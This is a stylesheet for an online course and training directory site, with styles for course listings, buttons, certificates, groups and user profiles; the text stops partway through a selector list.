.pathdirpath .pathitems .semester .pathdirsubgroup .subitemslistuserview {
  max-height: 200px;
}
.pathdirpath .pathoptions {
  border-left: 1px dotted #bbb;
}
.pathdirpath .pathoptions .pathinfo {
  font-size: 14px;
  margin: 5px;
}
.pathdirpath .pathoptions .pathinfo span {
  font-weight: bold;
}
.pathdirpath .pathoptions .pathinfo p {
  white-space: pre-wrap;
  font-size: 12px;
  color: #333;
}
.examtitle a,
h2.examtitle {
  color: #00937F;
}
.examtitle {
  padding-left: 26px;
  background-image: url('/template/timages/exam_sm.png');
  background-repeat: no-repeat;
}
.backlink {
  font-size: 12px;
  padding-right: 30px;
}
.pathitemnotes img {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.pathitemnotes img:hover {
  opacity: 1.0;
  filter: alpha(opacity=100);
}
#pathdircomments .commenttitle {
  font-size: 10px;
}
#pathdircomments .comment {
  width: 300px;
  overflow: hidden;
}
.pathdircatalog .panel-body {
  padding-left: 25px;
  padding-right: 25px;
}
.pathdircatalog .pathdiritem .thumbnail {
  height: 350	px;
  min-height: 350px;
  max-height: 350px;
  padding-left: 20px;
  padding-right: 20px;
  position: relative;
}
.pathdircatalog .pathdiritem .thumbnail .path-title {
  white-space: nowrap;
  overflow: hidden;
}
.pathdircatalog .pathdiritem .thumbnail .path-title h3 {
  padding-left: 10px;
  margin-top: 8px;
}
.pathdircatalog .pathdiritem .thumbnail .path-title h3 a {
  font-weight: 600;
  color: #781b2f;
  font-size: 22px;
}
.pathdircatalog .pathdiritem .thumbnail .path-image {
  height: 150px;
  min-height: 150px;
  max-height: 150px;
  text-align: center;
  overflow: hidden;
}
.pathdircatalog .pathdiritem .thumbnail .path-image img {
  height: 100%;
}
.pathdircatalog .pathdiritem .thumbnail .path-description {
  overflow: hidden;
  max-height: 140px;
  min-height: 140px;
  position: relative;
  margin-top: 8px;
}
.coursetoolsbar2 {
  text-align: left;
  border: 1px solid #bbb;
  background: #eee;
  padding: 3px;
}
.coursetoolsbar2 div {
  border-bottom: 1px dotted #aaa;
  border-right: 1px dotted #aaa;
  padding: 4px;
  width: 190px;
  margin-left: 5px;
  margin-top: 3px;
  box-shadow: 0 1px 2px #999999;
  text-align: left;
  background: white;
}
.coursetoolsbar2 div span.toolbarsect {
  font-size: 13px;
}
.coursetoolsbar2 div span.toolbarsect a {
  font-weight: bold;
}
.coursetoolsbar2 div.leadform {
  text-align: center;
  /*
		text-transform: uppercase;
		span {
			text-align:center;
			a {
				color:darken(@brand-success,20%);
				font-size:15px;
			}
		}
	*/
}
.coursetoolsbar2 div.coursemenuitem span a {
  font-weight: bold;
}
.coursetoolsbar2 div.coursemenuitem span a span.itemsnumber {
  font-weight: normal;
}
.coursetoolsbar2 div.activeitem {
  background: #FFFBA9;
}
.coursetoolsbar2 div.menuwithcontent span a span.itemsnumber {
  font-weight: bold;
  color: #a1253f;
}
.helpbuttonspan,
.helpbuttonspan a {
  background: none;
}
.helpbuttonspan a.helpbutton {
  font-size: 12px;
  color: #017890;
}
#coursemenudiv.floating {
  position: fixed;
  top: 0;
}
div.fragment {
  margin: 3px;
  margin-top: 20px;
  border: 1px solid #999999;
  box-shadow: 0 1px 2px #999999;
  padding: 10px;
  background: white;
}
div.fragment .buttonwide {
  width: 170px;
}
a.whitelink {
  color: #fff;
}
#examslisting .examslistitem {
  width: 270px;
  height: 300px;
  float: left;
  overflow: hidden;
  border: 1px solid #eeeeee;
  box-shadow: 0 2px 4px #999999;
  padding: 4px;
}
.examconnections .courseslistitem {
  margin-top: 8px;
  margin-bottom: 8px;
}
.providersdirectoryfilters {
  margin-bottom: 8px;
  border-bottom: 1px dotted #aaa;
  padding-bottom: 5px;
}
.providersdirectoryfilters div {
  display: inline;
  width: 500px;
}
.providersdirectoryfilters div.typeselector {
  width: 350px;
  padding-left: 40px;
}
.providersdirectoryfilters div.typeselector a,
.providersdirectoryfilters div.typeselector span {
  padding: 10px;
  font-size: 17px;
}
#tabs .tabwithcontent {
  font-weight: bold;
}
.button {
  display: inline-block;
  zoom: 1;
  /* zoom and *display = ie7 hack for display:inline-block */

  *display: inline;
  vertical-align: baseline;
  margin: 0 2px;
  outline: none;
  cursor: pointer;
  text-align: center;
  text-decoration: none;
  font: 18px/100% Arial, Helvetica, sans-serif;
  padding: .5em 2em .55em;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
  -webkit-border-radius: .5em;
  -moz-border-radius: .5em;
  border-radius: .5em;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}
.button:hover {
  text-decoration: none;
}
.button:active {
  position: relative;
  top: 1px;
}
/* orange */
.orange {
  color: #fef4e9;
  border: solid 1px #da7c0c;
  background: #f78d1d;
  background: -webkit-gradient(linear, left top, left bottom, from(#faa51a), to(#f47a20));
  background: -moz-linear-gradient(top, #faa51a, #f47a20);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#faa51a', endColorstr='#f47a20');
}
.orange a {
  color: #fef4e9;
}
.orange:hover {
  background: #f47c20;
  background: -webkit-gradient(linear, left top, left bottom, from(#f88e11), to(#f06015));
  background: -moz-linear-gradient(top, #f88e11, #f06015);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f88e11', endColorstr='#f06015');
}
.orange:active {
  color: #fcd3a5;
  background: -webkit-gradient(linear, left top, left bottom, from(#f47a20), to(#faa51a));
  background: -moz-linear-gradient(top, #f47a20, #faa51a);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f47a20', endColorstr='#faa51a');
}
/* green */
.green {
  color: #e8f0de;
  border: solid 1px #538312;
  background: #64991e;
  background: -webkit-gradient(linear, left top, left bottom, from(#7db72f), to(#4e7d0e));
  background: -moz-linear-gradient(top, #7db72f, #4e7d0e);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#7db72f', endColorstr='#4e7d0e');
}
.green:hover {
  background: #538018;
  background: -webkit-gradient(linear, left top, left bottom, from(#6b9d28), to(#436b0c));
  background: -moz-linear-gradient(top, #6b9d28, #436b0c);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#6b9d28', endColorstr='#436b0c');
}
.green:active {
  color: #a9c08c;
  background: -webkit-gradient(linear, left top, left bottom, from(#4e7d0e), to(#7db72f));
  background: -moz-linear-gradient(top, #4e7d0e, #7db72f);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4e7d0e', endColorstr='#7db72f');
}
/* red */
.redbutton {
  color: #faddde;
  border: solid 1px #980c10;
  background: #d81b21;
  background: -webkit-gradient(linear, left top, left bottom, from(#ed1c24), to(#aa1317));
  background: -moz-linear-gradient(top, #ed1c24, #aa1317);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ed1c24', endColorstr='#aa1317');
}
.redbutton:hover {
  background: #b61318;
  background: -webkit-gradient(linear, left top, left bottom, from(#c9151b), to(#a11115));
  background: -moz-linear-gradient(top, #c9151b, #a11115);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c9151b', endColorstr='#a11115');
}
.redbutton:active {
  color: #de898c;
  background: -webkit-gradient(linear, left top, left bottom, from(#aa1317), to(#ed1c24));
  background: -moz-linear-gradient(top, #aa1317, #ed1c24);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#aa1317', endColorstr='#ed1c24');
}
/* rosy */
.rosy {
  color: #fae7e9;
  border: solid 1px #b73948;
  background: #da5867;
  background: -webkit-gradient(linear, left top, left bottom, from(#f16c7c), to(#bf404f));
  background: -moz-linear-gradient(top, #f16c7c, #bf404f);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f16c7c', endColorstr='#bf404f');
}
.rosy:hover {
  background: #ba4b58;
  background: -webkit-gradient(linear, left top, left bottom, from(#cf5d6a), to(#a53845));
  background: -moz-linear-gradient(top, #cf5d6a, #a53845);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#cf5d6a', endColorstr='#a53845');
}
.rosy:active {
  color: #dca4ab;
  background: -webkit-gradient(linear, left top, left bottom, from(#bf404f), to(#f16c7c));
  background: -moz-linear-gradient(top, #bf404f, #f16c7c);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#bf404f', endColorstr='#f16c7c');
}
/*blue http://www.webdesignerwall.com/demo/css-buttons.html# */
.bluebutton {
  color: #d9eef7;
  border: solid 1px #0076a3;
  background: #0095cd;
  background: -webkit-gradient(linear, left top, left bottom, from(#00adee), to(#0078a5));
  background: -moz-linear-gradient(top, #00adee, #0078a5);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00adee', endColorstr='#0078a5');
}
.bluebutton:hover {
  background: #007ead;
  background: -webkit-gradient(linear, left top, left bottom, from(#0095cc), to(#00678e));
  background: -moz-linear-gradient(top, #0095cc, #00678e);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0095cc', endColorstr='#00678e');
}
.bluebutton:active {
  color: #80bed6;
  background: -webkit-gradient(linear, left top, left bottom, from(#0078a5), to(#00adee));
  background: -moz-linear-gradient(top, #0078a5, #00adee);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0078a5', endColorstr='#00adee');
}
/* gray */
.graybutton {
  color: #e9e9e9;
  border: solid 1px #555;
  background: #6e6e6e;
  background: -webkit-gradient(linear, left top, left bottom, from(#888888), to(#575757));
  background: -moz-linear-gradient(top, #888888, #575757);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#888888', endColorstr='#575757');
}
.graybutton:hover {
  background: #616161;
  background: -webkit-gradient(linear, left top, left bottom, from(#757575), to(#4b4b4b));
  background: -moz-linear-gradient(top, #757575, #4b4b4b);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#757575', endColorstr='#4b4b4b');
}
.graybutton:active {
  color: #afafaf;
  background: -webkit-gradient(linear, left top, left bottom, from(#575757), to(#888888));
  background: -moz-linear-gradient(top, #575757, #888888);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#575757', endColorstr='#888888');
}
/* white */
.whitebutton {
  color: #606060;
  border: solid 1px #b7b7b7;
  background: #fff;
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#ededed));
  background: -moz-linear-gradient(top, #ffffff, #ededed);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ededed');
}
.whitebutton:hover {
  background: #ededed;
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#dcdcdc));
  background: -moz-linear-gradient(top, #ffffff, #dcdcdc);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#dcdcdc');
}
.whitebutton:active {
  color: #999;
  background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#ffffff));
  background: -moz-linear-gradient(top, #ededed, #ffffff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#ffffff');
}
.smallerbutton {
  font: 13px/100% Arial, Helvetica, sans-serif;
  padding: .3em .3em .3em;
}
.middlebutton {
  font: 16px/100% Arial, Helvetica, sans-serif;
  padding: .5em .5em .5em;
}
span.student {
  margin-left: 5px;
  margin-right: 20px;
  white-space: nowrap;
}
ul.listfeatures li {
  font-size: 20px;
  font-weight: normal;
  margin-top: 5px;
  color: #040404;
  line-height: 30px;
}
ul.listfeatures li h3 {
  display: inline;
  font-size: 20px;
  color: #017890;
}
ul.listfeatures li h3 a {
  text-decoration: underline;
}
ul.listfeatures div.hint,
div.sectionhint {
  margin-top: 5px;
  margin-bottom: 10px;
  padding: 2px;
  padding-bottom: 0px;
  color: #444;
  font-size: 11px;
  height: 40px;
  overflow: hidden;
  position: relative;
  text-align: justify;
}
div.biggerhint {
  margin: 15px;
  font-size: 15px;
  line-height: 21px;
  height: auto;
  min-height: auto;
}
ul.listfeatures div.hint span.readmore,
div.sectionhint span.readmore {
  position: absolute;
  bottom: -2px;
  right: 0px;
  background: white;
  padding: 0px;
  color: #017890;
  padding-left: 4px;
  padding-right: 2px;
  cursor: hand;
  cursor: pointer;
}
.blockscontainer .block {
  float: left;
  overflow: hidden;
  border: 1px solid #eeeeee;
  box-shadow: 0 2px 4px #999999;
  padding: 4px;
}
.blockscontainer .block200 {
  width: 200px;
  height: 200px;
}
.vendorslist .vendorslistitemblock {
  height: 180px;
  text-align: center;
  margin: 10px;
}
.vendorslist .vendorslistitemblock span {
  font-size: 20px;
}
.coursetitleinalt h1 {
  margin: 5px;
  padding: 4px;
  font-size: 28px;
}
.alternatives td {
  border: 0px;
}
.alternatives td.coursetitleinalt {
  border-top: 2px solid #eeeeee;
  border-left: 2px solid #eeeeee;
  border-right: 2px solid #eeeeee;
  padding-top: 10px;
}
.alternatives td.maincourse {
  border-left: 2px solid #eeeeee;
  padding-bottom: 20px;
}
.alternatives td.alternativeslist {
  border-right: 2px solid #eeeeee;
  padding-right: 4px;
}
.alternatives .courseslistitem .image div.courseimage {
  width: 300px;
  height: 250px;
}
.alternatives .courseslistitem .image div.courseimage img {
  max-width: 300px;
}
.alternatives .alternativeslist .courseslistitem,
#fragment-alts .courseslistitem {
  margin-bottom: 10px;
}
.placeslistitem .placeaddress {
  padding-left: 5px;
  padding-bottom: 10px;
}
.placeslistitem .placeaddress .loctitle {
  color: #666;
}
.placeslistitem .placeaddress .location {
  font-weight: bold;
  margin-right: 20px;
}
.placeslistitem .placedescription {
  color: #666;
}
.placeslistitem .image {
  width: 250px;
  height: 250px;
}
.placeslistitem .image div {
  border: 5px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
  float: left;
  width: 250px;
  height: 250px;
  overflow: hidden;
  margin: 2px 10px 10px;
}
.placeslistitem .image:hover {
  overflow: visible;
}
.caltypeselector {
  float: right;
  padding-left: 30px;
  width: 300px;
  font-size: 14px;
  color: #111;
}
.caltypeselector span {
  font-weight: bold;
  margin-left: 10px;
  margin-right: 10px;
}
.caltypeselector span a {
  font-weight: normal;
  text-decoration: underline;
}
.tagsmenu {
  text-align: right;
}
.tagsmenu span {
  margin: 5px;
  font-weight: bold;
}
.tabsoncoursepage li a {
  font-size: 12px;
}
#stepsprogress {
  display: block;
}
#stepsprogress .progressstep {
  width: 140px;
  display: inline;
  float: left;
  padding: 2px;
  padding-top: 2px;
  border: 1px solid gray;
  margin: 5px;
  height: 90px;
  box-shadow: #aaa 0.2em 0.2em 0.2em;
}
#stepsprogress .progressstep a {
  font-size: 35px;
  font-weight: bold;
  margin: 0px;
}
#stepsprogress .progressstep img {
  border: none;
  margin: 0px;
  padding: 1px;
}
#stepsprogress .progressstep h1 {
  font-size: 35px;
  padding-top: 8px;
  padding-bottom: 2px;
  padding-left: 10px;
  margin-top: 0px;
  margin-bottom: 0px;
  display: inline;
  text-align: center;
  font-weight: bold;
}
#stepsprogress .progressstep span.step {
  font-size: 10px;
  font-weight: bold;
  color: gray;
  padding-left: 20px;
}
#stepsprogress .progressstep a:hover {
  font-weight: bold;
}
#stepsprogress .progressstep span {
  color: #1B72AA;
}
#stepsprogress .progressstep p {
  font-size: 13px;
  margin-top: 0px;
}
#stepsprogress .currentstep {
  border: 1px solid #8A0900;
  color: #8A0900;
}
#stepsprogress .currentstep p {
  font-weight: bold;
}
#stepsprogress .fururestep {
  border: 1px solid #CCCA89;
  color: gray;
}
#stepsprogress .fururestep h1 {
  color: grey;
}
#stepsprogress .curlaststep {
  border: 1px solid #1B72AA;
}
#stepsprogress .curlaststep p {
  font-weight: bold;
}
#stepsprogress .completedstep {
  border: 1px solid #1B72AA;
}
#stepsprogress .completedstep p {
  color: gray;
}
.certificatepublic .certificate {
  width: 650px;
  float: left;
}
.certificatepublic .certificateinfo {
  width: 250px;
  float: left;
}
.studentcertificates {
  margin-top: 20px;
}
.studentcertificates .certificate {
  width: 440px;
  margin: 6px;
  height: 420px;
  float: left;
  border: 1px solid #eeeeee;
  box-shadow: 0 2px 4px #999999;
  padding: 4px;
}
.studentcertificates .certificate .certimage {
  width: 100%;
  text-align: center;
}
.studentcertificates .certificate .certinfo {
  width: 90%;
  text-align: left;
  padding: 8px;
  height: 20px;
  white-space: nowrap;
  overflow: hidden;
}
.studentcertificates .certificate .certinfopub {
  padding: 8px;
}
.studentcertificates .certificate .certinfo span,
.studentcertificates .certificate .certinfopub span {
  font-size: 15px;
  font-weight: bold;
}
.studentcertificates .certificate .certinfo span.vendorname a {
  color: #c6c02e;
}
.studentcertificates .certificate .certmoreinfo {
  text-align: left;
  padding-left: 10px;
}
.studentcertificates .certificate .certtoolbar {
  width: 180px;
  text-align: right;
}
.studentcertificates .certificate .certtoolbar img {
  opacity: 0.4;
  filter: alpha(opacity=40);
}
.studentcertificates .certificate .certtoolbar img:hover {
  opacity: 1.0;
  filter: alpha(opacity=100);
}
.studentcertificates .certificate .publicstate span.yes {
  color: #FF4F4F;
  font-weight: bold;
}
.studentcertificates .certificate .publicstate span.no {
  color: #11AE65;
  font-weight: bold;
}
.studentcertificates .certificate .certmoreinfo .date {
  font-weight: bold;
}
.studentcertificatespublic .certificate {
  height: 390px;
}
span.red {
  color: #FF4F4F;
}
.textlevel2 {
  font-size: 14px;
}
.planstart {
  color: #006600;
  font-weight: bold;
}
.planbasic {
  color: #333399;
  font-weight: bold;
}
.planpremium {
  color: #8A0000;
  font-weight: bold;
}
.upgradediv {
  background: #FFFFB2;
  border: 1px solid #FFFF66;
  box-shadow: 0 2px 4px #999999;
  padding: 3px;
  border-radius: 2px 2px 2px 2px;
}
#accountplanmenu .showplans,
#accountplandef .showplans {
  cursor: hand;
  cursor: pointer;
}
.bookslist {
  width: 100%;
  text-align: center;
}
.bookslist .bookitem {
  width: 30%;
  border: 1px solid #D9D9D9;
  box-shadow: 0 2px 4px #999999;
  padding: 4px;
  float: left;
  margin: 4px;
  height: 220px;
  overflow: hidden;
}
.bookslist .bookitem img {
  height: 140px;
}
.bookslist .bookitem span.title {
  font-weight: bold;
  font-size: 14px;
}
.jobslisttable .jobslisttitle {
  padding: 3px;
  font-size: 16px;
  font-weight: bold;
  padding-top: 8px;
}
.jobslisttable .jobslistsource {
  padding: 3px;
  font-size: 13px;
}
.jobslisttable .jobslistdescription {
  padding: 5px;
  font-size: 14px;
  border-bottom: 1px solid #ddd;
}
.statuspost {
  margin-bottom: 4px;
  border-left: 1px solid #bbb;
  margin-top: 3px;
}
.statuspost:hover {
  background: #F5F6CE;
}
.statuspost table {
  width: 100%;
}
.statuspost table td {
  padding: 2px;
}
.statuspost table td.statustime {
  font-size: 9px;
  color: #ccc;
  width: 90px;
}
.statuspost table td.statususername {
  font-size: 12px;
  color: #999;
  font-style: italic;
  font-weight: bold;
}
.statuspost table td.statususername div {
  max-height: 30px;
  overflow: hidden;
}
.statuspost table td.statususericon {
  width: 70px;
  max-width: 70px;
  overflow: hidden;
  text-align: center;
}
.statuspost table.shortview td.statususericon {
  width: 65px;
  max-width: 65px;
}
.statuspost table td.statususericon .statususerlogo {
  margin-left: auto;
  margin-right: auto;
}
.statuspost table td.statusposttext {
  font-size: 13px;
}
#timelinefullpage {
  width: 600px;
  margin-left: auto ;
  margin-right: auto ;
}
#groupslist .grouplisted {
  text-align: center;
  width: 212px;
  height: 120px;
  float: left;
  overflow: hidden;
  border: 1px solid #eeeeee;
  box-shadow: 0 2px 4px #999999;
  padding: 4px;
  margin: 4px;
  position: relative;
}
#groupslist .grouplisted .grouptitle {
  max-height: 40px;
  overflow: hidden;
  height: 40px;
}
#groupslist .grouplisted .grouptitle h4,
#groupslist .grouplisted .grouptitle h3 {
  margin-top: 0px;
  margin-bottom: 3px;
}
#groupslist .grouplisted .grouptitle h3 {
  color: #017890;
}
#groupslist .grouplisted .bottombar {
  position: absolute;
  bottom: 0;
  margin-left: -5px;
  margin-right: 0px;
  width: 100%;
  height: 30px;
  opacity: 0.5;
  background: white;
  z-index: 3;
}
#groupslist .grouplisted .bottombar .members {
  padding-left: 24px;
  background-image: url('/template/timages/members_vsm.png');
  background-repeat: no-repeat;
  background-position: left;
  font-weight: bold;
  text-align: left;
  border-right: 1px solid #dddddd;
  font-size: 11px;
}
#groupslist .grouplisted .bottombar .events,
#groupslist .grouplisted .bottombar .activity,
#groupslist .grouplisted .bottombar .groupdetails {
  padding-left: 24px;
  background-image: url('/template/timages/scheduler_vsm.png');
  background-repeat: no-repeat;
  background-position: left;
  font-weight: bold;
  text-align: left;
  border-right: 1px solid #dddddd;
  font-size: 11px;
}
#groupslist .grouplisted .bottombar .activity {
  background-image: url('/template/timages/pulse_vsm.png');
}
#groupslist .grouplisted .bottombar .discussions,
#groupslist .grouplisted .bottombar .join {
  padding-left: 24px;
  background-image: url('/template/timages/discussions_vsm.png');
  background-repeat: no-repeat;
  background-position: left;
  font-weight: bold;
  text-align: left;
  border-right: 1px solid #dddddd;
  font-size: 11px;
}
#groupslist .grouplisted .bottombar .join {
  text-align: right;
  padding-left: 2px;
  background-image: none;
  border: 0px;
}
#groupslist .grouplisted .bottombar .groupdetails {
  padding-left: 5px;
  background-image: none;
}
#groupslist .grouplisted .bottombar .progress {
  padding-left: 24px;
  background-image: url('/template/timages/progress_vsm.png');
  background-repeat: no-repeat;
  background-position: left;
  font-weight: bold;
  text-align: left;
  font-size: 11px;
}
#groupslist .grouplisted .groupdescription {
  font-size: 9px;
  text-align: left;
  color: #444444;
}
#groupslist #moregroupslist .grouplisted {
  height: 150px;
}
#groupslist .grouplisted:hover {
  box-shadow: 0 2px 4px #017890;
}
#groupslist .grouplisted:hover .bottombar {
  opacity: 1;
}
#groupslist .grouplisted #groupslist .grouplisted .groupdescription span {
  display: block;
}
#groupslist .grouplisted .groupdescription span span {
  display: inline;
  color: #999999;
}
.grouplogo {
  text-align: center;
}
#coursesdirectory {
  margin-top: 20px;
}
.course-thumbnails-half .thumbnail {
  height: 400px;
  min-height: 400px;
  max-height: 400px;
  padding-left: 20px;
  padding-right: 20px;
}
.course-thumbnails-half .thumbnail .course-title {
  white-space: nowrap;
  overflow: hidden;
}
.course-thumbnails-half .thumbnail .course-title h3 {
  padding-left: 10px;
  margin-top: 8px;
}
.course-thumbnails-half .thumbnail .course-title h3 a {
  font-weight: 600;
  color: #781b2f;
  font-size: 22px;
}
.course-thumbnails-half .thumbnail .course-details {
  height: 350px;
  position: relative;
}
.course-thumbnails-half .thumbnail .course-details .bottom {
  bottom: 5px;
  position: absolute;
  display: block;
  width: 100%;
  padding-right: 20px;
}
.course-thumbnails-half .thumbnail .course-details .course-ratings {
  margin-top: 25px;
}
.course-thumbnails-half .thumbnail .course-details .course-ratings .course-votes div {
  display: inline;
}
.course-thumbnails-half .thumbnail .course-details .course-ratings div {
  padding-left: 2px;
  padding-right: 2px;
}
.course-thumbnails-half .thumbnail .course-details .course-ratings div a {
  color: #017890;
}
.course-thumbnails-half .thumbnail .course-details .label-lite {
  background-color: #919191;
  color: white;
}
.course-thumbnails-half .thumbnail .course-details .course-category {
  margin-top: 20px;
  padding-left: 30px;
}
.course-thumbnails-half .thumbnail .course-image {
  height: 150px;
  min-height: 150px;
  max-height: 150px;
  text-align: center;
  overflow: hidden;
}
.course-thumbnails-half .thumbnail .course-provider {
  white-space: nowrap;
  overflow: hidden;
}
.course-thumbnails-half .thumbnail .course-description {
  overflow: hidden;
  max-height: 340px;
  min-height: 340px;
}
.course-thumbnails-half .thumbnail .course-tags {
  margin-top: 20px;
}
.course-thumbnails-half .thumbnail .course-tags .label {
  /*line-height:30px;*/

}
.courserow {
  background: #fcfcfc;
  border: 1px solid #eee;
  border-radius: 10px;
  padding-top: 8px;
  padding-bottom: 8px;
}
.courserow .course-image img {
  width: 100px;
}
.courserow .course-title {
  overflow: hidden;
}
.courserow .course-title h3 {
  margin-top: 0px;
  padding-top: 0px;
  font-size: 24px;
  white-space: nowrap;
}
.courserow .course-date {
  font-size: 20px;
  font-weight: bold;
}
.courserow .course-tags .label {
  line-height: 30px;
}
.courserow .course-description {
  padding: 20px;
  padding-left: 40px;
  text-align: justify;
}
.courserow .course-notes {
  padding: 20px;
  text-align: justify;
  font-style: italic;
}
.courserow .course-buttons div {
  margin-top: 10px;
}
.courserow .course-buttons div a {
  width: 90%;
}
.extcourserow .courserow {
  margin-bottom: 15px;
}
@media (max-width: 768px) {
  .extcourserow .courserow {
    padding-left: 25px;
    padding-right: 25px;
  }
  .extcourserow .courserow .course-date {
    padding-top: 15px;
    font-size: 30px;
    padding-bottom: 25px;
    text-align: center;
  }
  .extcourserow .courserow .course-image img {
    width: 70%;
  }
  .extcourserow .courserow .course-title {
    text-align: center;
  }
  .extcourserow .courserow .course-title h3 {
    margin-top: 10px;
    font-size: 24px;
    font-weight: bold;
    white-space: normal;
  }
  .extcourserow .courserow .course-tags {
    text-align: center;
    font-size: 18px;
  }
}
.gradientback {
  position: absolute;
  bottom: 0px;
  left: 2px;
  right: 2px;
  height: 50px;
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(100%, #ffffff));
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 100%);
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 100%);
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 100%);
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #ffffff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0089fff1', endColorstr='#000000', GradientType=0);
}
.studentprofile .panel,
.providerprofile .panel {
  margin-bottom: 0px;
}
.studentprofile .well,
.providerprofile .well,
.studentprofile .well:hover,
.providerprofile .well:hover {
  background-color: #017890;
  border: 1px solid #016377;
  text-align: center;
  cursor: pointer;
  font-size: 20px;
  padding: 10px;
  border-radius: 0px !important;
  color: white;
}
.studentprofile .well a,
.providerprofile .well a,
.studentprofile .well:hover a,
.providerprofile .well:hover a,
.studentprofile .well a:hover,
.providerprofile .well a:hover,
.studentprofile .well:hover a:hover,
.providerprofile .well:hover a:hover {
  color: white;
}
.studentprofile .well:hover,
.providerprofile .well:hover {
  background-color: #0077B2;
  border-bottom: 2px solid #02ccf5;
}
.studentprofile .profile_background,
.providerprofile .profile_background {
  background-image: url('/template/timages/profile_default_background.jpg');
  height: 300px;
  background-size: cover;
  padding-top: 10px;
  position: relative;
}
.studentprofile .follow_btn,
.providerprofile .follow_btn {
  position: absolute;
  left: 35%;
  top: 42.5%;
}
.studentprofile .following_btn,
.providerprofile .following_btn {
  color: #ffffff;
  background-color: #01a2c3;
  border-color: #01a2c3;
}
.studentprofile .following_btn:hover,
.providerprofile .following_btn:hover,
.studentprofile .following_btn:focus,
.providerprofile .following_btn:focus,
.studentprofile .following_btn:active,
.providerprofile .following_btn:active,
.studentprofile .following_btn.active,
.providerprofile .following_btn.active,
.open .dropdown-toggle.studentprofile .following_btn,
.open .dropdown-toggle.providerprofile .following_btn {
  color: #ffffff;
  background-color: #017890;
  border-color: #017086;
}
.studentprofile .following_btn:active,
.providerprofile .following_btn:active,
.studentprofile .following_btn.active,
.providerprofile .following_btn.active,
.open .dropdown-toggle.studentprofile .following_btn,
.open .dropdown-toggle.providerprofile .following_btn {
  background-image: none;
}
.studentprofile .following_btn.disabled,
.providerprofile .following_btn.disabled,
.studentprofile .following_btn[disabled],
.providerprofile .following_btn[disabled],
fieldset[disabled] .studentprofile .following_btn,
fieldset[disabled] .providerprofile .following_btn,
.studentprofile .following_btn.disabled:hover,
.providerprofile .following_btn.disabled:hover,
.studentprofile .following_btn[disabled]:hover,
.providerprofile .following_btn[disabled]:hover,
fieldset[disabled] .studentprofile .following_btn:hover,
fieldset[disabled] .providerprofile .following_btn:hover,
.studentprofile .following_btn.disabled:focus,
.providerprofile .following_btn.disabled:focus,
.studentprofile .following_btn[disabled]:focus,
.providerprofile .following_btn[disabled]:focus,
fieldset[disabled] .studentprofile .following_btn:focus,
fieldset[disabled] .providerprofile .following_btn:focus,
.studentprofile .following_btn.disabled:active,
.providerprofile .following_btn.disabled:active,
.studentprofile .following_btn[disabled]:active,
.providerprofile .following_btn[disabled]:active,
fieldset[disabled] .studentprofile .following_btn:active,
fieldset[disabled] .providerprofile .following_btn:active,
.studentprofile .following_btn.disabled.active,
.providerprofile .following_btn.disabled.active,
.studentprofile .following_btn[disabled].active,
.providerprofile .following_btn[disabled].active,
fieldset[disabled] .studentprofile .following_btn.active,
fieldset[disabled] .providerprofile .following_btn.active {
  background-color: #01a2c3;
  border-color: #01a2c3;
}
.studentprofile .following_btn .badge,
.providerprofile .following_btn .badge {
  color: #01a2c3;
  background-color: #ffffff;
}
.studentprofile .following_btn:hover,
.providerprofile .following_btn:hover {
  color: #ffffff;
  background-color: #a1253f;
  border-color: #a1253f;
}
.studentprofile .following_btn:hover:hover,
.providerprofile .following_btn:hover:hover,
.studentprofile .following_btn:hover:focus,
.providerprofile .following_btn:hover:focus,
.studentprofile .following_btn:hover:active,
.providerprofile .following_btn:hover:active,
.studentprofile .following_btn:hover.active,
.providerprofile .following_btn:hover.active,
.open .dropdown-toggle.studentprofile .following_btn:hover,
.open .dropdown-toggle.providerprofile .following_btn:hover {
  color: #ffffff;
  background-color: #781b2f;
  border-color: #6f1a2c;
}
.studentprofile .following_btn:hover:active,
.providerprofile .following_btn:hover:active,
.studentprofile .following_btn:hover.active,
.providerprofile .following_btn:hover.active,
.open .dropdown-toggle.studentprofile .following_btn:hover,
.open .dropdown-toggle.providerprofile .following_btn:hover {
  background-image: none;
}
.studentprofile .following_btn:hover.disabled,
.providerprofile .following_btn:hover.disabled,
